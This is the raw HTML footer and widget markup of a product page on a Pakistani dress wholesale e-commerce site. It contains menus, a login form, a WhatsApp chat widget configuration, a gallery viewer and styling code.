<li id="menu-item-45294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45294"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-somalia/">Pakistani Dress Wholesale Supplier Somalia</a></li>
<li id="menu-item-45295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45295"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-south-carolina/">Pakistani Dress Wholesale Supplier South Carolina</a></li>
<li id="menu-item-45296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45296"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-south-dakota/">Pakistani Dress Wholesale Supplier South Dakota</a></li>
<li id="menu-item-45297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45297"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-south-korea/">Pakistani Dress Wholesale Supplier South Korea</a></li>
<li id="menu-item-45298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45298"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-south-sudan/">Pakistani Dress Wholesale Supplier South Sudan</a></li>
<li id="menu-item-45299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45299"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sri-lanka/">Pakistani Dress Wholesale Supplier Sri Lanka</a></li>
<li id="menu-item-45300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45300"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-st-vincent-grenadines/">Pakistani Dress Wholesale Supplier St. Vincent &amp; Grenadines</a></li>
<li id="menu-item-45301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45301"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-state-of-palestine/">Pakistani Dress Wholesale Supplier State of Palestine</a></li>
<li id="menu-item-45302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45302"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sudan/">Pakistani Dress Wholesale Supplier Sudan</a></li>
<li id="menu-item-45303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45303"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-suriname/">Pakistani Dress Wholesale Supplier Suriname</a></li>
<li id="menu-item-45304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45304"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-syria/">Pakistani Dress Wholesale Supplier Syria</a></li>
<li id="menu-item-45305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45305"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-taiwan/">Pakistani Dress Wholesale Supplier Taiwan</a></li>
<li id="menu-item-45306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45306"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-tajikistan/">Pakistani Dress Wholesale Supplier Tajikistan</a></li>
<li id="menu-item-45307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45307"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-tanzania/">Pakistani Dress Wholesale Supplier Tanzania</a></li>
<li id="menu-item-45308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45308"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-tennessee/">Pakistani Dress Wholesale Supplier Tennessee</a></li>
</ul></div>            <div class="copyright-footer">
        Designed and Developed by <a href="https://aazzagency.com" title="Aazz Agency" style="color: #2196f3; text-decoration: none;">Aazz Agency uk</a>  <a href="https://aazzagency.co.uk" title="Aazz Agency" style="color: #2196f3; text-decoration: none;">Aazz Agency</a>.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div data-rocket-location-hash="0eee29b3590d2466d4a7a75f8af286f5" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="3a92e007bcfdc13c5af2c5f7d313eea9" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://mastorat.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4900"><a href="https://mastorat.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43052"><a href="https://mastorat.com/party-accessories/">Party Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43048"><a href="https://mastorat.com/birthday-party-decorations/">Birthday Party Decorations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43049"><a href="https://mastorat.com/bridal-shower-decorations/">Bridal Shower Decorations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://mastorat.com/candle/">Candle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38060"><a href="https://mastorat.com/eid-collection/">EID COLLECTION</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38063"><a href="https://mastorat.com/unstitched-dress/">Unstitched</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38061"><a href="https://mastorat.com/luxury-formals/">Luxury Formals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6809"><a href="https://mastorat.com/embroidered-dress/">Embroidered Dress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38062"><a href="https://mastorat.com/luxury-pret/">Luxury Pret</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38064"><a href="https://mastorat.com/unstitched-fabrics/">UNSTITCHED FABRICS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38065"><a href="https://mastorat.com/velvet/">Velvet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38066"><a href="https://mastorat.com/sateen/">Sateen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38067"><a href="https://mastorat.com/silk/">Silk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38068"><a href="https://mastorat.com/silk-net/">Silk Net</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38069"><a href="https://mastorat.com/velvet/">Velvet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38070"><a href="https://mastorat.com/chiffon-dresses/">Chiffon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38071"><a href="https://mastorat.com/lawn/">Lawn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38072"><a href="https://mastorat.com/linen/">Linen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38073"><a href="https://mastorat.com/m-prints/">M.Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38074"><a href="https://mastorat.com/maira-b-shawls/">Shawls</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38075"><a href="https://mastorat.com/ready-made-suits-pakistani/">Ready to Wear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38076"><a href="https://mastorat.com/luxury-formals/">Luxury Formals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38077"><a href="https://mastorat.com/luxury-pret/">Luxury Pret</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38078"><a href="https://mastorat.com/m-luxe-fabrics/">M.Luxe Fabrics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38079"><a href="https://mastorat.com/m-prints/">M.Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38080"><a href="https://mastorat.com/mommy-me/">Mommy &amp; Me</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6788"><a href="#">Wholesale Items</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://mastorat.com/replica-clothing-supplier/">Designer Clothing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23311"><a href="https://mastorat.com/natural-hair-extensions-pakistan/">Hair Extensions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6790"><a href="https://mastorat.com/wholesale-party-dresses/">Party Dresses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://mastorat.com/wholesale-childrens-clothing/">kids Clothing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://mastorat.com/wholesale-leather-jackets-in-pakistan/">Leather Jackets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://mastorat.com/hair-extension-suppliers/">Hair Extension Suppliers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://mastorat.com/wholesale-hair-suppliers/">Wholesale Hair Suppliers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6796"><a href="https://mastorat.com/wholesale-hair-extensions-manufacturers/">Wholesale Hair Extensions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38081"><a href="https://mastorat.com/kids/">Kids Clothing</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38082"><a href="https://mastorat.com/mommy-me/">Mommy &amp; Me</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38083"><a href="https://mastorat.com/baba-me/">Baba &amp; Me</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38089"><a href="https://mastorat.com/pakistani-wedding-dresses/">Wedding</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38085"><a href="https://mastorat.com/pakistani-bridal-dresses/">Bridal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38087"><a href="https://mastorat.com/pakistani-bridal-dresses-for-walima/">Walima</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38088"><a href="https://mastorat.com/mehndi-dresses/">Mehndi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38086"><a href="https://mastorat.com/night-dress-bridal/">Night Bridal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38090"><a href="https://mastorat.com/artificial-jewelry-wholesale/">Jewelry</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://mastorat.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div data-rocket-location-hash="c9fca68bb782ae0522b28e2395cb3452" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="221e31dc0156adad49fc24da0bb5fc53" class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="e1b047d4e8c18c03f00eb6786caeeef2" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ca8ea9e6fc" /><input type="hidden" name="_wp_http_referer" value="/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://mastorat.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/mastorat.com"}},{"@type":"ListItem","position":2,"item":{"name":"pakistani boutique usa","@id":"https:\/\/mastorat.com\/pakistani-boutique-usa\/"}},{"@type":"ListItem","position":3,"item":{"name":"pakistani lawn suits wholesale in hyderabad","@id":"https:\/\/mastorat.com\/pakistani-lawn-suits-wholesale-in-hyderabad\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866","@id":"https:\/\/mastorat.com\/product\/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866\/"}}]}</script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;923214156036&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866 in Pakistan - Mastorat.com https:\/\/mastorat.com\/product\/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866 in Pakistan - Mastorat.com https:\/\/mastorat.com\/product\/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;923214156036&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		
<div data-rocket-location-hash="e3c72ab0ebb6be11da8fa5aa902cb92a" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="73430b4983bf19c9e4c7ccdecf6ca02d" class="pswp__bg"></div>
	<div data-rocket-location-hash="94bf6fa00bfdd11fa0955a133bbc9727" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="774b998f083c82485f28190ff0ffed59" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="c37437404b35a23f52e0d7032fcebcb7" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mastorat.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1756822317' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://mastorat.com/wp-content/cache/background-css/1/mastorat.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1756822328&wpr_t=1768992461' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://mastorat.com/wp-content/cache/background-css/1/mastorat.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1756822328&wpr_t=1768992461' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://mastorat.com/wp-content/cache/background-css/1/mastorat.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1756822328&wpr_t=1768992461' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
 :root { --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d0d0d;--wp--preset--color--secondary: #556b2f;--wp--preset--color--success: #2ecc71;--wp--preset--color--alert: #c0392b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: 